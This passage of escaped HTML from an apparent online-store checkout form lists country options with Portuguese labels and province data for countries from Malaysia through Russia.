data-provinces=\"[]\"\u003eLuxemburgo\u003c\/option\u003e\n\u003coption value=\"Macao\" data-provinces=\"[]\"\u003eMacau, RAE da China\u003c\/option\u003e\n\u003coption value=\"North Macedonia\" data-provinces=\"[]\"\u003eMacedônia do Norte\u003c\/option\u003e\n\u003coption value=\"Madagascar\" data-provinces=\"[]\"\u003eMadagascar\u003c\/option\u003e\n\u003coption value=\"Malaysia\" data-provinces=\"[[\u0026quot;Johor\u0026quot;,\u0026quot;Johor\u0026quot;],[\u0026quot;Kedah\u0026quot;,\u0026quot;Quedá\u0026quot;],[\u0026quot;Kelantan\u0026quot;,\u0026quot;Kelantan\u0026quot;],[\u0026quot;Kuala Lumpur\u0026quot;,\u0026quot;Kuala Lumpur\u0026quot;],[\u0026quot;Labuan\u0026quot;,\u0026quot;Labuan\u0026quot;],[\u0026quot;Melaka\u0026quot;,\u0026quot;Malaca\u0026quot;],[\u0026quot;Negeri Sembilan\u0026quot;,\u0026quot;Negeri Sembilan\u0026quot;],[\u0026quot;Pahang\u0026quot;,\u0026quot;Pahang\u0026quot;],[\u0026quot;Penang\u0026quot;,\u0026quot;Penang\u0026quot;],[\u0026quot;Perak\u0026quot;,\u0026quot;Perak\u0026quot;],[\u0026quot;Perlis\u0026quot;,\u0026quot;Perlis\u0026quot;],[\u0026quot;Putrajaya\u0026quot;,\u0026quot;Putrajaya\u0026quot;],[\u0026quot;Sabah\u0026quot;,\u0026quot;Sabá\u0026quot;],[\u0026quot;Sarawak\u0026quot;,\u0026quot;Sarawak\u0026quot;],[\u0026quot;Selangor\u0026quot;,\u0026quot;Selangor\u0026quot;],[\u0026quot;Terengganu\u0026quot;,\u0026quot;Terengganu\u0026quot;]]\"\u003eMalásia\u003c\/option\u003e\n\u003coption value=\"Malawi\" data-provinces=\"[]\"\u003eMalaui\u003c\/option\u003e\n\u003coption value=\"Maldives\" data-provinces=\"[]\"\u003eMaldivas\u003c\/option\u003e\n\u003coption value=\"Mali\" data-provinces=\"[]\"\u003eMali\u003c\/option\u003e\n\u003coption value=\"Malta\" data-provinces=\"[]\"\u003eMalta\u003c\/option\u003e\n\u003coption value=\"Morocco\" data-provinces=\"[]\"\u003eMarrocos\u003c\/option\u003e\n\u003coption value=\"Martinique\" data-provinces=\"[]\"\u003eMartinica\u003c\/option\u003e\n\u003coption value=\"Mauritius\" data-provinces=\"[]\"\u003eMaurício\u003c\/option\u003e\n\u003coption value=\"Mauritania\" data-provinces=\"[]\"\u003eMauritânia\u003c\/option\u003e\n\u003coption value=\"Mayotte\" data-provinces=\"[]\"\u003eMayotte\u003c\/option\u003e\n\u003coption value=\"Mexico\" data-provinces=\"[[\u0026quot;Aguascalientes\u0026quot;,\u0026quot;Aguascalientes\u0026quot;],[\u0026quot;Baja California\u0026quot;,\u0026quot;Baja California\u0026quot;],[\u0026quot;Baja California Sur\u0026quot;,\u0026quot;Baja California Sur\u0026quot;],[\u0026quot;Campeche\u0026quot;,\u0026quot;Campeche\u0026quot;],[\u0026quot;Chiapas\u0026quot;,\u0026quot;Chiapas\u0026quot;],[\u0026quot;Chihuahua\u0026quot;,\u0026quot;Chihuahua\u0026quot;],[\u0026quot;Ciudad de México\u0026quot;,\u0026quot;Cidade do México\u0026quot;],[\u0026quot;Coahuila\u0026quot;,\u0026quot;Coahuila de Zaragoza\u0026quot;],[\u0026quot;Colima\u0026quot;,\u0026quot;Colima\u0026quot;],[\u0026quot;Durango\u0026quot;,\u0026quot;Durango\u0026quot;],[\u0026quot;Guanajuato\u0026quot;,\u0026quot;Guanajuato\u0026quot;],[\u0026quot;Guerrero\u0026quot;,\u0026quot;Guerrero\u0026quot;],[\u0026quot;Hidalgo\u0026quot;,\u0026quot;Hidalgo\u0026quot;],[\u0026quot;Jalisco\u0026quot;,\u0026quot;Jalisco\u0026quot;],[\u0026quot;Michoacán\u0026quot;,\u0026quot;Michoacán\u0026quot;],[\u0026quot;Morelos\u0026quot;,\u0026quot;Morelos\u0026quot;],[\u0026quot;México\u0026quot;,\u0026quot;México\u0026quot;],[\u0026quot;Nayarit\u0026quot;,\u0026quot;Nayarit\u0026quot;],[\u0026quot;Nuevo León\u0026quot;,\u0026quot;Nuevo León\u0026quot;],[\u0026quot;Oaxaca\u0026quot;,\u0026quot;Oaxaca\u0026quot;],[\u0026quot;Puebla\u0026quot;,\u0026quot;Puebla\u0026quot;],[\u0026quot;Querétaro\u0026quot;,\u0026quot;Querétaro\u0026quot;],[\u0026quot;Quintana Roo\u0026quot;,\u0026quot;Quintana Roo\u0026quot;],[\u0026quot;San Luis Potosí\u0026quot;,\u0026quot;San Luis Potosí\u0026quot;],[\u0026quot;Sinaloa\u0026quot;,\u0026quot;Sinaloa\u0026quot;],[\u0026quot;Sonora\u0026quot;,\u0026quot;Sonora\u0026quot;],[\u0026quot;Tabasco\u0026quot;,\u0026quot;Tabasco\u0026quot;],[\u0026quot;Tamaulipas\u0026quot;,\u0026quot;Tamaulipas\u0026quot;],[\u0026quot;Tlaxcala\u0026quot;,\u0026quot;Tlaxcala\u0026quot;],[\u0026quot;Veracruz\u0026quot;,\u0026quot;Veracruz\u0026quot;],[\u0026quot;Yucatán\u0026quot;,\u0026quot;Iucatã\u0026quot;],[\u0026quot;Zacatecas\u0026quot;,\u0026quot;Zacatecas\u0026quot;]]\"\u003eMéxico\u003c\/option\u003e\n\u003coption value=\"Myanmar\" data-provinces=\"[]\"\u003eMianmar (Birmânia)\u003c\/option\u003e\n\u003coption value=\"Mozambique\" data-provinces=\"[]\"\u003eMoçambique\u003c\/option\u003e\n\u003coption value=\"Moldova, Republic of\" data-provinces=\"[]\"\u003eMoldávia\u003c\/option\u003e\n\u003coption value=\"Monaco\" data-provinces=\"[]\"\u003eMônaco\u003c\/option\u003e\n\u003coption value=\"Mongolia\" data-provinces=\"[]\"\u003eMongólia\u003c\/option\u003e\n\u003coption value=\"Montenegro\" data-provinces=\"[]\"\u003eMontenegro\u003c\/option\u003e\n\u003coption value=\"Montserrat\" data-provinces=\"[]\"\u003eMontserrat\u003c\/option\u003e\n\u003coption value=\"Namibia\" data-provinces=\"[]\"\u003eNamíbia\u003c\/option\u003e\n\u003coption value=\"Nauru\" data-provinces=\"[]\"\u003eNauru\u003c\/option\u003e\n\u003coption value=\"Nepal\" data-provinces=\"[]\"\u003eNepal\u003c\/option\u003e\n\u003coption value=\"Nicaragua\" data-provinces=\"[]\"\u003eNicarágua\u003c\/option\u003e\n\u003coption value=\"Niger\" data-provinces=\"[]\"\u003eNíger\u003c\/option\u003e\n\u003coption value=\"Nigeria\" data-provinces=\"[[\u0026quot;Abia\u0026quot;,\u0026quot;Abia (estado)\u0026quot;],[\u0026quot;Abuja Federal Capital Territory\u0026quot;,\u0026quot;Território da Capital Federal da Nigéria\u0026quot;],[\u0026quot;Adamawa\u0026quot;,\u0026quot;Adamawa\u0026quot;],[\u0026quot;Akwa Ibom\u0026quot;,\u0026quot;Akwa Ibom (estado)\u0026quot;],[\u0026quot;Anambra\u0026quot;,\u0026quot;Anambra (estado)\u0026quot;],[\u0026quot;Bauchi\u0026quot;,\u0026quot;Bauchi\u0026quot;],[\u0026quot;Bayelsa\u0026quot;,\u0026quot;Bayelsa\u0026quot;],[\u0026quot;Benue\u0026quot;,\u0026quot;Benue\u0026quot;],[\u0026quot;Borno\u0026quot;,\u0026quot;Borno\u0026quot;],[\u0026quot;Cross River\u0026quot;,\u0026quot;Cross River\u0026quot;],[\u0026quot;Delta\u0026quot;,\u0026quot;Delta\u0026quot;],[\u0026quot;Ebonyi\u0026quot;,\u0026quot;Ebonyi\u0026quot;],[\u0026quot;Edo\u0026quot;,\u0026quot;Edo\u0026quot;],[\u0026quot;Ekiti\u0026quot;,\u0026quot;Ekiti\u0026quot;],[\u0026quot;Enugu\u0026quot;,\u0026quot;Enugu\u0026quot;],[\u0026quot;Gombe\u0026quot;,\u0026quot;Gombe\u0026quot;],[\u0026quot;Imo\u0026quot;,\u0026quot;Imo\u0026quot;],[\u0026quot;Jigawa\u0026quot;,\u0026quot;Jigawa\u0026quot;],[\u0026quot;Kaduna\u0026quot;,\u0026quot;Kaduna\u0026quot;],[\u0026quot;Kano\u0026quot;,\u0026quot;Kano\u0026quot;],[\u0026quot;Katsina\u0026quot;,\u0026quot;Katsina\u0026quot;],[\u0026quot;Kebbi\u0026quot;,\u0026quot;Kebbi\u0026quot;],[\u0026quot;Kogi\u0026quot;,\u0026quot;Kogi\u0026quot;],[\u0026quot;Kwara\u0026quot;,\u0026quot;Kwara\u0026quot;],[\u0026quot;Lagos\u0026quot;,\u0026quot;Lagos\u0026quot;],[\u0026quot;Nasarawa\u0026quot;,\u0026quot;Nasarawa\u0026quot;],[\u0026quot;Niger\u0026quot;,\u0026quot;Níger\u0026quot;],[\u0026quot;Ogun\u0026quot;,\u0026quot;Ogun\u0026quot;],[\u0026quot;Ondo\u0026quot;,\u0026quot;Ondo\u0026quot;],[\u0026quot;Osun\u0026quot;,\u0026quot;Osun\u0026quot;],[\u0026quot;Oyo\u0026quot;,\u0026quot;Oyo\u0026quot;],[\u0026quot;Plateau\u0026quot;,\u0026quot;Plateau\u0026quot;],[\u0026quot;Rivers\u0026quot;,\u0026quot;Rivers\u0026quot;],[\u0026quot;Sokoto\u0026quot;,\u0026quot;Sokoto\u0026quot;],[\u0026quot;Taraba\u0026quot;,\u0026quot;Taraba\u0026quot;],[\u0026quot;Yobe\u0026quot;,\u0026quot;Yobe\u0026quot;],[\u0026quot;Zamfara\u0026quot;,\u0026quot;Zamfara (estado)\u0026quot;]]\"\u003eNigéria\u003c\/option\u003e\n\u003coption value=\"Niue\" data-provinces=\"[]\"\u003eNiue\u003c\/option\u003e\n\u003coption value=\"Norway\" data-provinces=\"[]\"\u003eNoruega\u003c\/option\u003e\n\u003coption value=\"New Caledonia\" data-provinces=\"[]\"\u003eNova Caledônia\u003c\/option\u003e\n\u003coption value=\"New Zealand\" data-provinces=\"[[\u0026quot;Auckland\u0026quot;,\u0026quot;Auckland\u0026quot;],[\u0026quot;Bay of Plenty\u0026quot;,\u0026quot;Região da Baia de Plenty\u0026quot;],[\u0026quot;Canterbury\u0026quot;,\u0026quot;Canterbury\u0026quot;],[\u0026quot;Chatham Islands\u0026quot;,\u0026quot;Ilhas Chatham\u0026quot;],[\u0026quot;Gisborne\u0026quot;,\u0026quot;Gisborne\u0026quot;],[\u0026quot;Hawke\u0026#39;s Bay\u0026quot;,\u0026quot;Hawke’s Bay\u0026quot;],[\u0026quot;Manawatu-Wanganui\u0026quot;,\u0026quot;Manawatu-Wanganui\u0026quot;],[\u0026quot;Marlborough\u0026quot;,\u0026quot;Região de Marborough\u0026quot;],[\u0026quot;Nelson\u0026quot;,\u0026quot;Nelson\u0026quot;],[\u0026quot;Northland\u0026quot;,\u0026quot;Northland\u0026quot;],[\u0026quot;Otago\u0026quot;,\u0026quot;Otago\u0026quot;],[\u0026quot;Southland\u0026quot;,\u0026quot;Southland\u0026quot;],[\u0026quot;Taranaki\u0026quot;,\u0026quot;Taranaki\u0026quot;],[\u0026quot;Tasman\u0026quot;,\u0026quot;Tasman\u0026quot;],[\u0026quot;Waikato\u0026quot;,\u0026quot;Waikato\u0026quot;],[\u0026quot;Wellington\u0026quot;,\u0026quot;Wellington\u0026quot;],[\u0026quot;West Coast\u0026quot;,\u0026quot;Costa Oeste\u0026quot;]]\"\u003eNova Zelândia\u003c\/option\u003e\n\u003coption value=\"Oman\" data-provinces=\"[]\"\u003eOmã\u003c\/option\u003e\n\u003coption value=\"Netherlands\" data-provinces=\"[]\"\u003ePaíses Baixos\u003c\/option\u003e\n\u003coption value=\"Caribbean Netherlands\" data-provinces=\"[]\"\u003ePaíses Baixos Caribenhos\u003c\/option\u003e\n\u003coption value=\"Panama\" data-provinces=\"[[\u0026quot;Bocas del Toro\u0026quot;,\u0026quot;Bocas del Toro\u0026quot;],[\u0026quot;Chiriquí\u0026quot;,\u0026quot;Chiriquí\u0026quot;],[\u0026quot;Coclé\u0026quot;,\u0026quot;Coclé\u0026quot;],[\u0026quot;Colón\u0026quot;,\u0026quot;Colón\u0026quot;],[\u0026quot;Darién\u0026quot;,\u0026quot;Darién\u0026quot;],[\u0026quot;Emberá\u0026quot;,\u0026quot;Emberá\u0026quot;],[\u0026quot;Herrera\u0026quot;,\u0026quot;Herrera\u0026quot;],[\u0026quot;Kuna Yala\u0026quot;,\u0026quot;Kuna Yala\u0026quot;],[\u0026quot;Los Santos\u0026quot;,\u0026quot;Los Santos\u0026quot;],[\u0026quot;Ngöbe-Buglé\u0026quot;,\u0026quot;Ngöbe-Buglé\u0026quot;],[\u0026quot;Panamá\u0026quot;,\u0026quot;Panamá\u0026quot;],[\u0026quot;Panamá Oeste\u0026quot;,\u0026quot;Panamá Oeste\u0026quot;],[\u0026quot;Veraguas\u0026quot;,\u0026quot;Veraguas\u0026quot;]]\"\u003ePanamá\u003c\/option\u003e\n\u003coption value=\"Papua New Guinea\" data-provinces=\"[]\"\u003ePapua-Nova Guiné\u003c\/option\u003e\n\u003coption value=\"Pakistan\" data-provinces=\"[]\"\u003ePaquistão\u003c\/option\u003e\n\u003coption value=\"Paraguay\" data-provinces=\"[]\"\u003eParaguai\u003c\/option\u003e\n\u003coption value=\"Peru\" data-provinces=\"[[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Apurímac\u0026quot;,\u0026quot;Apurímac\u0026quot;],[\u0026quot;Arequipa\u0026quot;,\u0026quot;Arequipa\u0026quot;],[\u0026quot;Ayacucho\u0026quot;,\u0026quot;Ayacucho\u0026quot;],[\u0026quot;Cajamarca\u0026quot;,\u0026quot;Cajamarca\u0026quot;],[\u0026quot;Callao\u0026quot;,\u0026quot;Callao\u0026quot;],[\u0026quot;Cuzco\u0026quot;,\u0026quot;Cusco\u0026quot;],[\u0026quot;Huancavelica\u0026quot;,\u0026quot;Huancavelica\u0026quot;],[\u0026quot;Huánuco\u0026quot;,\u0026quot;Huánuco\u0026quot;],[\u0026quot;Ica\u0026quot;,\u0026quot;Ica\u0026quot;],[\u0026quot;Junín\u0026quot;,\u0026quot;Junín\u0026quot;],[\u0026quot;La Libertad\u0026quot;,\u0026quot;Liberdade\u0026quot;],[\u0026quot;Lambayeque\u0026quot;,\u0026quot;Lambayeque\u0026quot;],[\u0026quot;Lima (departamento)\u0026quot;,\u0026quot;Lima\u0026quot;],[\u0026quot;Lima (provincia)\u0026quot;,\u0026quot;Lima²\u0026quot;],[\u0026quot;Loreto\u0026quot;,\u0026quot;Loreto\u0026quot;],[\u0026quot;Madre de Dios\u0026quot;,\u0026quot;Madre de Deus (região)\u0026quot;],[\u0026quot;Moquegua\u0026quot;,\u0026quot;Moquegua\u0026quot;],[\u0026quot;Pasco\u0026quot;,\u0026quot;Pasco\u0026quot;],[\u0026quot;Piura\u0026quot;,\u0026quot;Piura\u0026quot;],[\u0026quot;Puno\u0026quot;,\u0026quot;Puno\u0026quot;],[\u0026quot;San Martín\u0026quot;,\u0026quot;San Martín\u0026quot;],[\u0026quot;Tacna\u0026quot;,\u0026quot;Tacna\u0026quot;],[\u0026quot;Tumbes\u0026quot;,\u0026quot;Tumbes\u0026quot;],[\u0026quot;Ucayali\u0026quot;,\u0026quot;Ucayali\u0026quot;],[\u0026quot;Áncash\u0026quot;,\u0026quot;Ancash\u0026quot;]]\"\u003ePeru\u003c\/option\u003e\n\u003coption value=\"French Polynesia\" data-provinces=\"[]\"\u003ePolinésia Francesa\u003c\/option\u003e\n\u003coption value=\"Poland\" data-provinces=\"[]\"\u003ePolônia\u003c\/option\u003e\n\u003coption value=\"Portugal\" data-provinces=\"[[\u0026quot;Aveiro\u0026quot;,\u0026quot;Aveiro\u0026quot;],[\u0026quot;Açores\u0026quot;,\u0026quot;Açores\u0026quot;],[\u0026quot;Beja\u0026quot;,\u0026quot;Beja\u0026quot;],[\u0026quot;Braga\u0026quot;,\u0026quot;Braga\u0026quot;],[\u0026quot;Bragança\u0026quot;,\u0026quot;Bragança\u0026quot;],[\u0026quot;Castelo Branco\u0026quot;,\u0026quot;Castelo Branco\u0026quot;],[\u0026quot;Coimbra\u0026quot;,\u0026quot;Coimbra\u0026quot;],[\u0026quot;Faro\u0026quot;,\u0026quot;Faro\u0026quot;],[\u0026quot;Guarda\u0026quot;,\u0026quot;Guarda\u0026quot;],[\u0026quot;Leiria\u0026quot;,\u0026quot;Leiria\u0026quot;],[\u0026quot;Lisboa\u0026quot;,\u0026quot;Lisboa\u0026quot;],[\u0026quot;Madeira\u0026quot;,\u0026quot;Madeira\u0026quot;],[\u0026quot;Portalegre\u0026quot;,\u0026quot;Portalegre\u0026quot;],[\u0026quot;Porto\u0026quot;,\u0026quot;Porto\u0026quot;],[\u0026quot;Santarém\u0026quot;,\u0026quot;Santarém\u0026quot;],[\u0026quot;Setúbal\u0026quot;,\u0026quot;Setúbal\u0026quot;],[\u0026quot;Viana do Castelo\u0026quot;,\u0026quot;Viana do Castelo\u0026quot;],[\u0026quot;Vila Real\u0026quot;,\u0026quot;Vila Real\u0026quot;],[\u0026quot;Viseu\u0026quot;,\u0026quot;Viseu\u0026quot;],[\u0026quot;Évora\u0026quot;,\u0026quot;Évora\u0026quot;]]\"\u003ePortugal\u003c\/option\u003e\n\u003coption value=\"Kenya\" data-provinces=\"[]\"\u003eQuênia\u003c\/option\u003e\n\u003coption value=\"Kyrgyzstan\" data-provinces=\"[]\"\u003eQuirguistão\u003c\/option\u003e\n\u003coption value=\"Kiribati\" data-provinces=\"[]\"\u003eQuiribati\u003c\/option\u003e\n\u003coption value=\"United Kingdom\" data-provinces=\"[[\u0026quot;British Forces\u0026quot;,\u0026quot;Forças Armadas Britânicas\u0026quot;],[\u0026quot;England\u0026quot;,\u0026quot;Inglaterra\u0026quot;],[\u0026quot;Northern Ireland\u0026quot;,\u0026quot;Irlanda do Norte\u0026quot;],[\u0026quot;Scotland\u0026quot;,\u0026quot;Escócia\u0026quot;],[\u0026quot;Wales\u0026quot;,\u0026quot;País de Gales\u0026quot;]]\"\u003eReino Unido\u003c\/option\u003e\n\u003coption value=\"Central African Republic\" data-provinces=\"[]\"\u003eRepública Centro-Africana\u003c\/option\u003e\n\u003coption value=\"Dominican Republic\" data-provinces=\"[]\"\u003eRepública Dominicana\u003c\/option\u003e\n\u003coption value=\"Congo\" data-provinces=\"[]\"\u003eRepública do Congo\u003c\/option\u003e\n\u003coption value=\"Reunion\" data-provinces=\"[]\"\u003eReunião\u003c\/option\u003e\n\u003coption value=\"Romania\" data-provinces=\"[[\u0026quot;Alba\u0026quot;,\u0026quot;Alba\u0026quot;],[\u0026quot;Arad\u0026quot;,\u0026quot;Arad\u0026quot;],[\u0026quot;Argeș\u0026quot;,\u0026quot;Argeş\u0026quot;],[\u0026quot;Bacău\u0026quot;,\u0026quot;Bacău\u0026quot;],[\u0026quot;Bihor\u0026quot;,\u0026quot;Bihor\u0026quot;],[\u0026quot;Bistrița-Năsăud\u0026quot;,\u0026quot;Bistrița-Năsăud\u0026quot;],[\u0026quot;Botoșani\u0026quot;,\u0026quot;Botoşani\u0026quot;],[\u0026quot;Brașov\u0026quot;,\u0026quot;Brașov\u0026quot;],[\u0026quot;Brăila\u0026quot;,\u0026quot;Brăila\u0026quot;],[\u0026quot;București\u0026quot;,\u0026quot;Bucareste\u0026quot;],[\u0026quot;Buzău\u0026quot;,\u0026quot;Buzău\u0026quot;],[\u0026quot;Caraș-Severin\u0026quot;,\u0026quot;Caraş-Severin\u0026quot;],[\u0026quot;Cluj\u0026quot;,\u0026quot;Cluj\u0026quot;],[\u0026quot;Constanța\u0026quot;,\u0026quot;Constanţa\u0026quot;],[\u0026quot;Covasna\u0026quot;,\u0026quot;Covasna\u0026quot;],[\u0026quot;Călărași\u0026quot;,\u0026quot;Călăraşi\u0026quot;],[\u0026quot;Dolj\u0026quot;,\u0026quot;Dolj\u0026quot;],[\u0026quot;Dâmbovița\u0026quot;,\u0026quot;Dâmboviţa\u0026quot;],[\u0026quot;Galați\u0026quot;,\u0026quot;Galaţi\u0026quot;],[\u0026quot;Giurgiu\u0026quot;,\u0026quot;Giurgiu\u0026quot;],[\u0026quot;Gorj\u0026quot;,\u0026quot;Gorj\u0026quot;],[\u0026quot;Harghita\u0026quot;,\u0026quot;Harghita\u0026quot;],[\u0026quot;Hunedoara\u0026quot;,\u0026quot;Hunedoara\u0026quot;],[\u0026quot;Ialomița\u0026quot;,\u0026quot;Ialomiţa\u0026quot;],[\u0026quot;Iași\u0026quot;,\u0026quot;Iaşi\u0026quot;],[\u0026quot;Ilfov\u0026quot;,\u0026quot;Ilfov\u0026quot;],[\u0026quot;Maramureș\u0026quot;,\u0026quot;Maramureș\u0026quot;],[\u0026quot;Mehedinți\u0026quot;,\u0026quot;Mehedinţi\u0026quot;],[\u0026quot;Mureș\u0026quot;,\u0026quot;Mureș\u0026quot;],[\u0026quot;Neamț\u0026quot;,\u0026quot;Neamţ\u0026quot;],[\u0026quot;Olt\u0026quot;,\u0026quot;Olt\u0026quot;],[\u0026quot;Prahova\u0026quot;,\u0026quot;Prahova\u0026quot;],[\u0026quot;Satu Mare\u0026quot;,\u0026quot;Satu Mare\u0026quot;],[\u0026quot;Sibiu\u0026quot;,\u0026quot;Sibiu\u0026quot;],[\u0026quot;Suceava\u0026quot;,\u0026quot;Suceava\u0026quot;],[\u0026quot;Sălaj\u0026quot;,\u0026quot;Sălaj\u0026quot;],[\u0026quot;Teleorman\u0026quot;,\u0026quot;Teleorman\u0026quot;],[\u0026quot;Timiș\u0026quot;,\u0026quot;Timiş\u0026quot;],[\u0026quot;Tulcea\u0026quot;,\u0026quot;Tulcea\u0026quot;],[\u0026quot;Vaslui\u0026quot;,\u0026quot;Vaslui\u0026quot;],[\u0026quot;Vrancea\u0026quot;,\u0026quot;Vrancea\u0026quot;],[\u0026quot;Vâlcea\u0026quot;,\u0026quot;Vâlcea\u0026quot;]]\"\u003eRomênia\u003c\/option\u003e\n\u003coption value=\"Rwanda\" data-provinces=\"[]\"\u003eRuanda\u003c\/option\u003e\n\u003coption value=\"Russia\" data-provinces=\"[[\u0026quot;Altai Krai\u0026quot;,\u0026quot;Krai de Altai\u0026quot;],[\u0026quot;Altai Republic\u0026quot;,\u0026quot;Altai (república)\u0026quot;],[\u0026quot;Amur Oblast\u0026quot;,\u0026quot;Oblast de Amur\u0026quot;],[\u0026quot;Arkhangelsk Oblast\u0026quot;,\u0026quot;Oblast de Arkhangelsk\u0026quot;],[\u0026quot;Astrakhan Oblast\u0026quot;,\u0026quot;Oblast de Astracã\u0026quot;],[\u0026quot;Belgorod Oblast\u0026quot;,\u0026quot;Oblast de Belgorod\u0026quot;],[\u0026quot;Bryansk Oblast\u0026quot;,\u0026quot;Oblast de Briansk\u0026quot;],[\u0026quot;Chechen Republic\u0026quot;,\u0026quot;Chechênia\u0026quot;],[\u0026quot;Chelyabinsk Oblast\u0026quot;,\u0026quot;Oblast de Cheliabinsk\u0026quot;],[\u0026quot;Chukotka Autonomous Okrug\u0026quot;,\u0026quot;Chukotka\u0026quot;],[\u0026quot;Chuvash Republic\u0026quot;,\u0026quot;Chuváchia\u0026quot;],[\u0026quot;Irkutsk Oblast\u0026quot;,\u0026quot;Oblast de Irkutsk\u0026quot;],[\u0026quot;Ivanovo Oblast\u0026quot;,\u0026quot;Oblast de Ivanovo\u0026quot;],[\u0026quot;Jewish Autonomous Oblast\u0026quot;,\u0026quot;Oblast Autônomo Judaico\u0026quot;],[\u0026quot;Kabardino-Balkarian Republic\u0026quot;,\u0026quot;Cabárdia-Balcária\u0026quot;],[\u0026quot;Kaliningrad Oblast\u0026quot;,\u0026quot;Oblast de Kaliningrado\u0026quot;],[\u0026quot;Kaluga Oblast\u0026quot;,\u0026quot;Oblast de Kaluga\u0026quot;],[\u0026quot;Kamchatka Krai\u0026quot;,\u0026quot;Krai de Kamtchatka\u0026quot;],[\u0026quot;Karachay–Cherkess Republic\u0026quot;,\u0026quot;Carachai-Circássia\u0026quot;],[\u0026quot;Kemerovo Oblast\u0026quot;,\u0026quot;Oblast de Kemerovo\u0026quot;],[\u0026quot;Khabarovsk Krai\u0026quot;,\u0026quot;Krai de Khabarovsk\u0026quot;],[\u0026quot;Khanty-Mansi Autonomous Okrug\u0026quot;,\u0026quot;Khantia-Mansia\u0026quot;],[\u0026quot;Kirov Oblast\u0026quot;,\u0026quot;Oblast de Kirov\u0026quot;],[\u0026quot;Komi Republic\u0026quot;,\u0026quot;República de Komi\u0026quot;],[\u0026quot;Kostroma Oblast\u0026quot;,\u0026quot;Oblast de Kostroma\u0026quot;],[\u0026quot;Krasnodar Krai\u0026quot;,\u0026quot;Krai de Krasnodar\u0026quot;],[\u0026quot;Krasnoyarsk Krai\u0026quot;,\u0026quot;Krai de Krasnoiarsk\u0026quot;],[\u0026quot;Kurgan Oblast\u0026quot;,\u0026quot;Oblast de Kurgan\u0026quot;],[\u0026quot;Kursk Oblast\u0026quot;,\u0026quot;Oblast de Kursk\u0026quot;],[\u0026quot;Leningrad Oblast\u0026quot;,\u0026quot;Oblast de Leningrado\u0026quot;],[\u0026quot;Lipetsk Oblast\u0026quot;,\u0026quot;Oblast de Lipetsk\u0026quot;],[\u0026quot;Magadan Oblast\u0026quot;,\u0026quot;Oblast de Magadan\u0026quot;],[\u0026quot;Mari El Republic\u0026quot;,\u0026quot;Mari El\u0026quot;],[\u0026quot;Moscow\u0026quot;,\u0026quot;Moscovo\u0026quot;],[\u0026quot;Moscow Oblast\u0026quot;,\u0026quot;Oblast de Moscou\u0026quot;],[\u0026quot;Murmansk Oblast\u0026quot;,\u0026quot;Oblast de Murmansk\u0026quot;],[\u0026quot;Nizhny Novgorod Oblast\u0026quot;,\u0026quot;Oblast de Níjni Novgorod\u0026quot;],[\u0026quot;Novgorod Oblast\u0026quot;,\u0026quot;Oblast de Novgorod\u0026quot;],[\u0026quot;Novosibirsk Oblast\u0026quot;,\u0026quot;Oblast de Novosibirsk\u0026quot;],[\u0026quot;Omsk Oblast\u0026quot;,\u0026quot;Oblast de Omsk\u0026quot;],[\u0026quot;Orenburg Oblast\u0026quot;,\u0026quot;Oblast de Oremburgo\u0026quot;],[\u0026quot;Oryol Oblast\u0026quot;,\u0026quot;Oblast de Oriol\u0026quot;],[\u0026quot;Penza Oblast\u0026quot;,\u0026quot;Oblast de Penza\u0026quot;],[\u0026quot;Perm Krai\u0026quot;,\u0026quot;Krai de Perm\u0026quot;],[\u0026quot;Primorsky Krai\u0026quot;,\u0026quot;Krai do Litoral\u0026quot;],[\u0026quot;Pskov Oblast\u0026quot;,\u0026quot;Oblast de Pskov\u0026quot;],[\u0026quot;Republic of Adygeya\u0026quot;,\u0026quot;Adiguésia\u0026quot;],[\u0026quot;Republic of Bashkortostan\u0026quot;,\u0026quot;Bascortostão\u0026quot;],[\u0026quot;Republic of Buryatia\u0026quot;,\u0026quot;Buriácia\u0026quot;],[\u0026quot;Republic of Dagestan\u0026quot;,\u0026quot;Daguestão\u0026quot;],[\u0026quot;Republic of Ingushetia\u0026quot;,\u0026quot;Inguchétia\u0026quot;],[\u0026quot;Republic of Kalmykia\u0026quot;,\u0026quot;Calmúquia\u0026quot;],[\u0026quot;Republic of Karelia\u0026quot;,\u0026quot;República da Carélia\u0026quot;],[\u0026quot;Republic of Khakassia\u0026quot;,\u0026quot;Cacássia\u0026quot;],[\u0026quot;Republic of Mordovia\u0026quot;,\u0026quot;Mordóvia\u0026quot;],[\u0026quot;Republic of North Ossetia–Alania\u0026quot;,\u0026quot;Ossétia do Norte-Alânia\u0026quot;],[\u0026quot;Republic of Tatarstan\u0026quot;,\u0026quot;Tartaristão\u0026quot;],[\u0026quot;Rostov Oblast\u0026quot;,\u0026quot;Oblast de Rostov\u0026quot;],[\u0026quot;Ryazan Oblast\u0026quot;,\u0026quot;Oblast de Riazan\u0026quot;],[\u0026quot;Saint Petersburg\u0026quot;,\u0026quot;São Petersburgo\u0026quot;],[\u0026quot;Sakha Republic (Yakutia)\u0026quot;,\u0026quot;Iacútia\u0026quot;],[\u0026quot;Sakhalin Oblast\u0026quot;,\u0026quot;Oblast de Sacalina\u0026quot;],[\u0026quot;Samara Oblast\u0026quot;,\u0026quot;Oblast de Samara\u0026quot;],[\u0026quot;Saratov Oblast\u0026quot;,\u0026quot;Oblast de Saratov\u0026quot;],[\u0026quot;Smolensk Oblast\u0026quot;,\u0026quot;Oblast de Smolensk\u0026quot;],[\u0026quot;Stavropol Krai\u0026quot;,\u0026quot;Krai de Stavropol\u0026quot;],[\u0026quot;Sverdlovsk Oblast\u0026quot;,\u0026quot;Oblast de Sverdlovsk\u0026quot;],[\u0026quot;Tambov Oblast\u0026quot;,\u0026quot;Oblast de Tambov\u0026quot;],[\u0026quot;Tomsk Oblast\u0026quot;,\u0026quot;Oblast de Tomsk\u0026quot;],[\u0026quot;Tula Oblast\u0026quot;,\u0026quot;Oblast de Tula\u0026quot;],[\u0026quot;Tver Oblast\u0026quot;,\u0026quot;Oblast de Tver\u0026quot;],[\u0026quot;Tyumen Oblast\u0026quot;,\u0026quot;Oblast de Tiumen\u0026quot;],[\u0026quot;Tyva Republic\u0026quot;,\u0026quot;Tuva\u0026quot;],[\u0026quot;Udmurtia\u0026quot;,\u0026quot;Udmúrtia\u0026quot;],[\u0026quot;Ulyanovsk Oblast\u0026quot;,\u0026quot;Oblast de Ulianovsk\u0026quot;],[\u0026quot;Vladimir Oblast\u0026quot;,\u0026quot;Oblast de Vladimir\u0026quot;],[\u0026quot;Volgograd Oblast\u0026quot;,\u0026quot;Oblast de Volgogrado\u0026quot;],[\u0026quot;Vologda Oblast\u0026quot;,\u0026quot;Oblast de 